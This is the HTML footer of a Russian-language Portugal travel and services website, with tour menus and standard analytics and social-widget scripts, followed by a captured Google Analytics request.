		<div id="nav_menu-2" class="grid2 col first"><div class="footer-header">Главное меню</div><div class="menu-menyu-futera-container"><ul id="menu-menyu-futera" class="menu"><li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://inportu.com/viza/">Виза</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://inportu.com/turizm/">Туризм</a></li>
<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://inportu.com/nedvizhimost/">Недвижимость</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://inportu.com/rabota/">Работа</a></li>
<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-248"><a href="https://inportu.com/uslugi/">Услуги</a></li>
<li id="menu-item-687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a title="Образование в Португалии" href="https://inportu.com/obrazovanie/">Образование</a></li>
</ul></div></div>		<div id="nav_menu-3" class="grid2 col"><div class="footer-header">Туризм</div><div class="menu-menyu-futera-2-container"><ul id="menu-menyu-futera-2" class="menu"><li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://inportu.com/turizm/ekskursionnye-tury/">Экскурсионные туры</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272"><a href="https://inportu.com/turizm/kurortnyiy-turizm/">Курортный туризм</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a href="https://inportu.com/turizm/personalnyie-turyi/">Персональные туры</a></li>
</ul></div></div>		<div id="text-2" class="grid8 col">			<div class="textwidget"></div>
							<div class="textwidget"></div>
		</div>		<div id="nav_menu-4" class="grid2 col last"><div class="footer-header">Специальные туры</div><div class="menu-menyu-futera-3-container"><ul id="menu-menyu-futera-3" class="menu"><li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-686"><a title="&#171;Приключения в Порту&#187;  (10 часов, от 150 евро)" href="https://inportu.com/turizm/ekskursionnye-tury/priklyucheniya-v-portu/">Тур по Порту</a></li>
<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a title="Королевский Лиссабон (8 часов, от 100 евро)" href="https://inportu.com/turizm/ekskursionnye-tury/korolevskiy-lissabon/">Тур по Лиссабону</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a title="Крепкие камни Гимарайнша (8 часов, от 120 евро)" href="https://inportu.com/turizm/ekskursionnye-tury/krepkie-kamni-gimaraynsha/">Тур по Гимарайнш</a></li>
<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a title="Сокровища Сетубала (8 часов, от 120 евро)" href="https://inportu.com/turizm/ekskursionnye-tury/sokrovishha-setubala/">Тур по Сетубалу</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a title="Гастрономические туры в Португалию" href="https://inportu.com/turizm/personalnyie-turyi/gastronomicheskie-turyi-v-portugaliyu/">Гастрономические туры</a></li>
<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a title="Паломничество в Португалию" href="https://inportu.com/turizm/personalnyie-turyi/palomnichestvo-v-portugaliyu/">Паломничество</a></li>
</ul></div></div>		
	<div class="clear"></div>
		
	<div class="very-bottom">
	
		
			<div class="morestyle_cop">		
			<p>&copy; InPortu, 2015</p>
			</div>
			
		
	
	</div><!-- END VERY BOTTOM -->
		
	</div><!-- END FOOTER BASE -->
	
</div><!-- END FOOTER AREA -->

 
<script type="text/javascript" src="https://platform.linkedin.com/in.js"></script>

 
<script src="https://platform.twitter.com/widgets.js" type="text/javascript"></script>

 

<script type="text/javascript">
(function() {
var s = document.createElement('SCRIPT'), s1 = document.getElementsByTagName('SCRIPT')[0];
s.type = 'text/javascript';
s.async = true;
s.src = 'http://widgets.digg.com/buttons.js';
s1.parentNode.insertBefore(s, s1);
})();
</script>


<script type='text/javascript' src='https://inportu.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https://inportu.com/wp-content/themes/urbannews/framework/js/menu.js?ver=4.1'></script>
<script type='text/javascript' src='https://inportu.com/wp-content/themes/urbannews/framework/js/combined.js?ver=4.1'></script>
<script type='text/javascript' src='https://inportu.com/wp-content/themes/urbannews/framework/js/girl-appear.js?ver=4.1'></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter27437873 = new Ya.Metrika({id:27437873,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/27437873" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57539512-1', 'auto');
  ga('send', 'pageview');

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e4ca9d7e88b44f04aa66fc7a558304c6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1357550568&t=pageview&_s=1&dl=https%3A%2F%2Finportu.com%2Fuslugi%2Forganizatsiya-meropriyatiy%2Ftimbildingovyie-meropriyatiya-v-portugalii%2F&ul=en-us%40posix&dt=%D0%9E%D1%80%D0%B3%D0%B0%D0%BD%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F%20%D1%82%D0%B8%D0%BC%D0%B1%D0%B8%D0%BB%D0%B4%D0%B8%D0%BD%D0%B3%D0%B0%20%D0%B2%20%D0%9F%D0%BE%D1%80%D1%82%D1%83%D0%B3%D0%B0%D0%BB%D0%B8%D0%B8.%20%D0%98%D0%B4%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9%20%D0%B2%D0%B0%D1%80%D0%B8%D0%B0%D0%BD%D1%82%20%D0%B4%D0%BB%D1%8F%20%D0%BA%D0%BE%D0%BC%D0%B0%D0%BD%D0%B4%D0%BE%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F!&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=495685783&gjid=2103663199&cid=711959737.1768870700&tid=UA-57539512-1&_gid=246510813.1768870700&_r=1&_slc=1&z=1786886386
body_size: -449
content:
2,cG-CMVGVFB043